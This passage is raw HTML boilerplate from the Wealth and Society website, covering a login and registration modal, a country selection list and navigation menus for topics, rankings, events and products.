                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=30df8310903630f0622ed3a8563e6f53&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
